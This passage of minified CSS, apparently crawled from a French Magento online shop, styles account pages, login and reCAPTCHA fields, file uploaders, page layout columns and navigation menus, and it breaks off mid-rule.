.services-blocks .home-service img{position:absolute;min-width:100%;min-height:100%;max-width:110%;max-height:110%;width:auto;height:auto}.home-middle .services-blocks .home-service .content{position:relative;top:0;left:0;padding:16px;color:#fff}.home-middle .services-blocks .home-service .content h2{font-family:'tabletgothicsemibold';font-feature-settings:normal;font-size:21px;font-weight:initial;margin-bottom:8px}.home-middle .services-blocks .home-service .content .text{font-family:'tabletgothicregular';font-feature-settings:normal;font-size:14px;font-weight:initial;margin-bottom:16px;max-height:50px;overflow:hidden}.home-middle .services-blocks .home-service:first-child{margin-bottom:8px}.home-middle .services-blocks .home-service+.home-service{margin-top:8px}.home-selection,.home-offers{padding-bottom:32px;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:16px;font-weight:initial}.home-selection h2,.home-offers h2{font-family:'tabletgothicbold';font-feature-settings:normal;font-size:28px;font-weight:initial;color:#008ecf}.home-selection a.button,.home-offers a.button{background-color:transparent;border:#008ecf 1px solid}.home-selection .block-products-list,.home-offers .block-products-list{margin-top:16px}.block-collapsible-nav .content{background-color:#fff}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current>strong{border-color:#008ecf;color:#008ecf}.block-collapsible-nav .title{margin-top:8px}body.account .page-main .column.main .block{background-color:#fff;padding:24px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;border:#e1e6e9 1px solid}body.account .page-main .column.main .block .block-title strong{font-family:'tabletgothiccondensed';font-feature-settings:normal;font-size:16px;font-weight:initial;color:#8299a4;text-transform:uppercase}body.account .sidebar-additional{margin-top:0px}body.account .orders-history{background-color:#fff}body.account .orders-history .col.total .price:after{content:' HT'}body.account .order-details-items{background-color:#fff;padding:24px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;border:#e1e6e9 1px solid}body.account .order-details-items span.price{color:#008ecf;font-family:'tabletgothiccondensed';font-feature-settings:normal;font-weight:initial}body.account .order-details-items tfoot{background-color:#fff;border-top:#e1e6e9 1px solid}body.account .order-details-items tfoot tr>th,body.account .order-details-items tfoot tr>td{padding:12px !important}body.account .order-details-items tfoot tr>th.amount,body.account .order-details-items tfoot tr>td.amount{background-color:#f4f6f7;border-bottom:#e1e6e9 1px solid !important}body.account .order-details-items tfoot tr:last-child>td.amount{border-bottom:none !important}body.account .products-grid.wishlist .product-item .fieldset{padding:16px}body.account .table-wrapper.reviews{background-color:#fff}body.account .customer-review.view .product-details,body.account .customer-review.view .review-details{background-color:#fff;padding:16px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;border:#e1e6e9 1px solid}body.account.sales-order-view .order-items .col.price .price:after,body.account.sales-order-view .order-items .col.subtotal .price:after{content:' HT'}.block-authentication .action.action-register{display:inline-block;height:32px;border-radius:50px !important;box-shadow:none !important;font-family:'tabletgothicregular';font-feature-settings:normal;font-size:14px;font-weight:initial;background-color:#008ecf;border:#008ecf 1px solid;color:#fff;padding-left:16px;padding-right:16px;padding-top:2px;white-space:nowrap;text-decoration:none !important;-webkit-transition:all 350ms;-moz-transition:all 350ms;-ms-transition:all 350ms;transition:all 350ms}.block-authentication .action.action-register:after{content:'';display:inline-block;vertical-align:middle;width:1px;height:32px}.block-authentication .action.action-register:hover{background-color:#006898}.customer-account-login .block-customer-login{background-color:#fff;padding:24px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;border:#e1e6e9 1px solid}.customer-account-login .block-customer-login .fieldset{border:none}.customer-account-login .block-new-customer{background-color:#fff;padding:24px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;border:#e1e6e9 1px solid}

--- FILE ---
content_type: text/css
request_url: https://www.sanelevage.fr/static/version1744268971/frontend/Sanelevage/base/fr_FR/css/styles-l.css
body_size: 47472
content:
.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}@keyframes loading{0%{transform:translate(-50%, -50%) rotate(0)}100%{transform:translate(-50%, -50%) rotate(359.9deg)}}@font-face{font-weight:normal;font-style:normal;font-family:'amcform';src:url('../Amasty_Customform/fonts/amcform.eot?hcflpq');src:url('../Amasty_Customform/fonts/amcform.eot?hcflpq#iefix') format('embedded-opentype'),url('../Amasty_Customform/fonts/amcform.ttf?hcflpq') format('truetype'),url('../Amasty_Customform/fonts/amcform.woff?hcflpq') format('woff'),url('../Amasty_Customform/fonts/amcform.svg?hcflpq#amcform') format('svg');font-display:block}._error .order-comment-input{outline:none;border:2px solid #ed8380}._error .order-comment-input:focus{outline:none;border:2px solid #ed8380;box-shadow:0 0 3px #ed8380}.checkout-payment-method .payment-option._collapsible.comment .payment-option-content{display:block}@media all and (max-width:1024px),print{.modal-popup.modal-slide.free-gift-modal .modal-inner-wrap{max-height:100%}.free-gift-modal .modal-inner-wrap .products-grid .product-item{width:33%}.free-gift-modal .modal-inner-wrap .actions{background-color:#f4f4f4}.free-gift-modal .modal-inner-wrap .actions .primary-block{width:100%}}@media all and (max-width:640px),print{.free-gift-modal .modal-inner-wrap .products-grid .product-item{width:50%}.free-gift-modal .modal-inner-wrap .products-grid .product-item .freegift-product-item{margin-bottom:10px}}@media all and (max-width:480px),print{.free-gift-modal .modal-inner-wrap .products-grid .product-item{width:100%}}.sparsh_gdpr_cookie_notification{position:fixed;left:10px;bottom:10px;max-width:320px;z-index:1000;background:#ffffffff;border:2px solid #ccc;box-sizing:border-box;padding:5px;display:none}.sparsh_gdpr_cookie_notification h3{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem}.sparsh_consent_checkbox input{margin:5px 5px 0px 0px !important}.sparsh-password{padding-bottom:1.2rem}.sparsh-account-warning{font-weight:bold;color:#000000}.block.newsletter .form.subscribe>.field,.block.newsletter .form.subscribe>.actions{float:inherit !important}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media only screen and (max-width:1024px){.products-grid.wishlist .product-item{width:100%;padding:20px 0 20px 0;position:relative}.products-grid.wishlist .product-item-info .product-item-inner{clip:auto !important;height:auto !important;margin:0 !important;overflow:visible !important;position:static !important;width:auto !important;box-shadow:none}.products-grid.wishlist .product-item-info .product-item-inner .box-tocart{margin:0}.products-grid.wishlist .product-item-info .product-item-inner .box-tocart .fieldset{margin:0}.products-grid.wishlist .product-item-info .product-item-photo{float:left;margin:0 20px 0 0}.products-grid.wishlist .product-item-info .product-item-photo .product-image-container{max-width:120px;margin:0}}.file-uploader-area{position:relative}.file-uploader-area input[type='file']{cursor:pointer;opacity:0;overflow:hidden;position:absolute;visibility:hidden;width:0}.file-uploader-area input[type='file']:focus+.file-uploader-button{box-shadow:0 0 0 1px #006bb4}.file-uploader-area input[type='file']:disabled+.file-uploader-button{cursor:default;opacity:.5;pointer-events:none}.file-uploader-summary{display:inline-block;vertical-align:top}.file-uploader-button{background:#eee;border:1px solid #ccc;box-sizing:border-box;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:600;line-height:1.6rem;margin:0;padding:7px 15px;vertical-align:middle}.file-uploader-button._is-dragover{background:#d4d4d4;border:1px solid #006bb4}.file-uploader-spinner{background-image:url('../images/loader-1.gif');background-position:50%;background-repeat:no-repeat;background-size:15px;display:none;height:30px;margin-left:10px;vertical-align:top;width:15px}.file-uploader-preview .action-remove{bottom:4px;cursor:pointer;display:block;height:27px;left:6px;padding:2px;position:absolute;text-decoration:none;width:25px;z-index:2}.file-uploader-preview .action-remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.file-uploader-preview .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.6rem;line-height:inherit;color:#514943;content:'\e604';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .action-remove:hover:before{color:#736963}.file-uploader-preview:hover .preview-image img,.file-uploader-preview:hover .preview-link:before{opacity:.7}.file-uploader-preview .preview-link{display:block;height:100%}.file-uploader-preview .preview-image img{bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.file-uploader-preview .preview-video{display:inline-block;text-decoration:none}.file-uploader-preview .preview-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:4rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-video:hover:before{color:#ccc}.file-uploader-preview .preview-video:before{left:0;margin-top:-2rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview .preview-document{display:inline-block;text-decoration:none}.file-uploader-preview .preview-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:7rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-document:hover:before{color:#ccc}.file-uploader-preview .preview-document:before{left:0;margin-top:-3.5rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview,.file-uploader-placeholder{background:#fff;border:1px solid #cacaca;box-sizing:border-box;cursor:pointer;display:block;height:150px;line-height:1;margin:10px 25px 10px 0;overflow:hidden;position:relative;width:150px}.file-uploader._loading .file-uploader-spinner{display:inline-block}.file-uploader .admin__field-note,.file-uploader .admin__field-error{margin-bottom:10px}.file-uploader .file-uploader-filename{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:150px;word-break:break-all}.file-uploader .file-uploader-filename:first-child{margin-bottom:10px}.file-uploader .file-uploader-meta{color:#9e9e9e}.file-uploader .admin__field-fallback-reset{margin-left:10px}._keyfocus .file-uploader .action-remove:focus{box-shadow:0 0 0 1px #006bb4}.file-uploader-placeholder.placeholder-document{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-document:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-document:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-image{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-image:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-image:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-image:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-video{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:3rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-video:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-video:before{left:0;position:absolute;right:0;top:30px;z-index:2}.file-uploader-placeholder-text{bottom:0;color:#008bdb;font-size:1.1rem;left:0;line-height:1.42857143;margin-bottom:15%;padding:0 20px;position:absolute;right:0;text-align:center}.data-grid-file-uploader{min-width:7rem}.data-grid-file-uploader._loading .file-uploader-spinner{display:block}.data-grid-file-uploader._loading .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-image{background:transparent;bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.data-grid-file-uploader .file-uploader-image+.file-uploader-area .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-area{z-index:2}.data-grid-file-uploader .file-uploader-spinner{height:100%;margin:0;position:absolute;top:0;width:100%}.data-grid-file-uploader .file-uploader-button{height:48px;text-align:center;display:block;text-decoration:none}.data-grid-file-uploader .file-uploader-button>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.data-grid-file-uploader .file-uploader-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.3rem;line-height:48px;color:#8a837f;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.data-grid-file-uploader .file-uploader-button:hover:before{color:#666}.data-grid-file-uploader .action-select-wrap{float:left}.data-grid-file-uploader .action-select-wrap .action-select{border:1px solid #cacaca;display:block;height:5rem;margin-left:-1px;padding:0;width:2rem}.data-grid-file-uploader .action-select-wrap .action-select:after{border-color:#8a837f transparent transparent transparent;left:50%;margin:0 0 0 -5px}.data-grid-file-uploader .action-select-wrap .action-select:hover:after{border-color:#666 transparent transparent transparent}.data-grid-file-uploader .action-select-wrap .action-select>span{display:none}.data-grid-file-uploader .action-select-wrap .action-menu{left:4rem;right:auto;z-index:2}.data-grid-file-uploader-inner{border:1px solid #cacaca;float:left;height:5rem;position:relative;width:5rem}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (max-width:768px){.opc-block-summary .product-item .product-item-inner{display:block}.opc-block-summary .product-item .product-item-name-block{display:block;text-align:left}.opc-block-summary .product-item .subtotal{display:block;text-align:left}}#registrant-options .item .control table .col.qty .input-qty{display:none}@media all and (min-width:768px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.abs-discount-block-desktop .block,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.form-address-edit>.fieldset,.form-edit-account .fieldset,.storecredit .block,.cart-order-comment .block,.paypal-review-discount .block,.cart-discount .block{width:48%}.abs-blocks-2columns:nth-child(1),.abs-discount-block-desktop .block:nth-child(1),.column .block-addbysku .block-content .box:nth-child(1),.login-container .block:nth-child(1),.account .column.main .block:not(.widget) .block-content .box:nth-child(1),.form-address-edit>.fieldset:nth-child(1),.form-edit-account .fieldset:nth-child(1),.storecredit .block:nth-child(1),.cart-order-comment .block:nth-child(1),.paypal-review-discount .block:nth-child(1),.cart-discount .block:nth-child(1){clear:left;float:left}.abs-blocks-2columns:nth-child(2),.abs-discount-block-desktop .block:nth-child(2),.column .block-addbysku .block-content .box:nth-child(2),.login-container .block:nth-child(2),.account .column.main .block:not(.widget) .block-content .box:nth-child(2),.form-address-edit>.fieldset:nth-child(2),.form-edit-account .fieldset:nth-child(2),.storecredit .block:nth-child(2),.cart-order-comment .block:nth-child(2),.paypal-review-discount .block:nth-child(2),.cart-discount .block:nth-child(2){float:right}.abs-blocks-2columns:nth-child(2)+*,.abs-discount-block-desktop .block:nth-child(2)+*,.column .block-addbysku .block-content .box:nth-child(2)+*,.login-container .block:nth-child(2)+*,.account .column.main .block:not(.widget) .block-content .box:nth-child(2)+*,.form-address-edit>.fieldset:nth-child(2)+*,.form-edit-account .fieldset:nth-child(2)+*,.storecredit .block:nth-child(2)+*,.cart-order-comment .block:nth-child(2)+*,.paypal-review-discount .block:nth-child(2)+*,.cart-discount .block:nth-child(2)+*{clear:both}.abs-margin-for-blocks-and-widgets-desktop,.page-main .block,.customer-review .product-details{margin-bottom:50px}.abs-reset-left-margin-desktop,.column.main .paypal-review .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:90%}.abs-add-fields-desktop .fieldset .field .control,.form-giftregistry-share .fieldset .field .control,.form-giftregistry-edit .fieldset .field .control,.form-create-return .fieldset .field .control,.form.send.friend .fieldset .field .control{width:auto}.abs-margin-for-forms-desktop{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.block-search .label,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.paypal-review-discount:before,.paypal-review-discount:after,.order-review-form:before,.order-review-form:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .page-title-wrapper:before,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.data.table .gift-wrapping .nested:before,.data.table .gift-wrapping .nested:after,.data.table .gift-wrapping .content:before,.data.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block.block-order-details-view:before,.magento-rma-guest-returns .column.main .block.block-order-details-view:after,.order-links:before,.order-links:after,.account .column.main .block.block-order-details-view:before,.account .column.main .block.block-order-details-view:after,[class^='sales-guest-'] .column.main .block.block-order-details-view:before,[class^='sales-guest-'] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:before,.sales-guest-view .column.main .block.block-order-details-view:after,.page-header .header.panel:before,.page-header .header.panel:after,.header.content:before,.header.content:after{content:'';display:table}.abs-add-clearfix-desktop:after,.paypal-review .block-content:after,.paypal-review-discount:after,.order-review-form:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.data.table .gift-wrapping .nested:after,.data.table .gift-wrapping .content:after,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block.block-order-details-view:after,.order-links:after,.account .column.main .block.block-order-details-view:after,[class^='sales-guest-'] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:after,.page-header .header.panel:after,.header.content:after{clear:both}.abs-add-box-sizing-desktop,.abs-shopping-cart-items-desktop,.column.main,.sidebar-main,.sidebar-additional,.bundle-options-container .block-bundle-summary,.block.crosssell,.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box,.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 8px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-form-field-column-2 .fieldset .field,.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field,.form-create-return .fieldset .field,.form.send.friend .fieldset .field{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.abs-form-field-column-2 .fieldset .field+.fieldset,.form-giftregistry-share .fieldset .field+.fieldset,.form-giftregistry-edit .fieldset .field+.fieldset,.form-create-return .fieldset .field+.fieldset,.form.send.friend .fieldset .field+.fieldset{clear:both}.abs-form-field-column-2 .fieldset .field:nth-last-child(1),.abs-form-field-column-2 .fieldset .field:nth-last-child(2),.form-giftregistry-share .fieldset .field:nth-last-child(1),.form-giftregistry-share .fieldset .field:nth-last-child(2),.form-giftregistry-edit .fieldset .field:nth-last-child(1),.form-giftregistry-edit .fieldset .field:nth-last-child(2),.form-create-return .fieldset .field:nth-last-child(1),.form-create-return .fieldset .field:nth-last-child(2),.form.send.friend .fieldset .field:nth-last-child(1),.form.send.friend .fieldset .field:nth-last-child(2){margin-bottom:0}.abs-form-field-column-2 .fieldset .field .field,.form-giftregistry-share .fieldset .field .field,.form-giftregistry-edit .fieldset .field .field,.form-create-return .fieldset .field .field,.form.send.friend .fieldset .field .field{padding:0;width:100%}.abs-form-field-revert-column-1{width:100%}.abs-forms-general-desktop,.form.search.advanced,.form-giftcard-redeem,.form-giftregistry-create{max-width:500px}.abs-forms-general-desktop .legend,.form.search.advanced .legend,.form-giftcard-redeem .legend,.form-giftregistry-create .legend{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-forms-general-desktop .legend+br,.form.search.advanced .legend+br,.form-giftcard-redeem .legend+br,.form-giftregistry-create .legend+br{display:none}.abs-revert-side-paddings,.checkout-cart-index .page-title-wrapper,.cart-summary .block .content,.cart-empty{padding-left:0;padding-right:0}.abs-account-block-font-size,.block-addresses-list address,.box-billing-address .box-content,.box-shipping-address .box-content,.box-address-billing .box-content,.box-address-shipping .box-content,.box-information .box-content,.block-balance-giftcard .block-content,.block-reviews-dashboard .product-name{font-size:1.6rem}.abs-account-table-margin-desktop,.table-wrapper.balance-history,.table-wrapper.reward-history,.table-wrapper.orders-recent{margin-top:-25px}.abs-action-print,.order-actions-toolbar .action.print{display:inline-block;text-decoration:none}.abs-action-print:before,.order-actions-toolbar .action.print:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;content:'\e624';font-family:'luma-icons';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-action-print:hover,.order-actions-toolbar .action.print:hover{text-decoration:underline}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-status-desktop,.return-status,.order-status{margin-top:6px;padding:5px 10px}.abs-title-orders-desktop .page-main .page-title-wrapper .order-date,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,.magento-rma-returns-view .page-main .page-title-wrapper .order-date,.account .page-main .page-title-wrapper .order-date,[class^='sales-guest-'] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date{margin:-14px 0 18px}.abs-table-bordered-desktop{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>tbody>tr>th,.abs-table-bordered-desktop>tfoot>tr>th,.abs-table-bordered-desktop>thead>tr>td,.abs-table-bordered-desktop>tbody>tr>td,.abs-table-bordered-desktop>tfoot>tr>td{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>thead>tr>td{border-bottom:1px solid #ccc}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{position:relative}.abs-pager-toolbar .toolbar-amount,.abs-pager-toolbar .limiter,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter{position:relative;z-index:1}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{display:inline-block;float:right}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{line-height:30px;padding:0}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:4%;position:relative}.abs-discount-block-desktop .block>.title,.cart-order-comment .block>.title,.paypal-review-discount .block>.title,.cart-discount .block>.title{border:0;padding:0 0 10px}.abs-discount-block-desktop .block>.title strong,.cart-order-comment .block>.title strong,.paypal-review-discount .block>.title strong,.cart-discount .block>.title strong{font-size:1.6rem}.abs-discount-block-desktop .block .content,.cart-order-comment .block .content,.paypal-review-discount .block .content,.cart-discount .block .content{padding:0 0 20px}.abs-discount-block-desktop .actions-toolbar .secondary,.cart-order-comment .actions-toolbar .secondary,.paypal-review-discount .actions-toolbar .secondary,.cart-discount .actions-toolbar .secondary{bottom:-30px;left:0;position:absolute}h1{font-size:40px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:58.33333333%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:79.16666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:79.16666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:2%}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#f0f0f0;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:47px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation 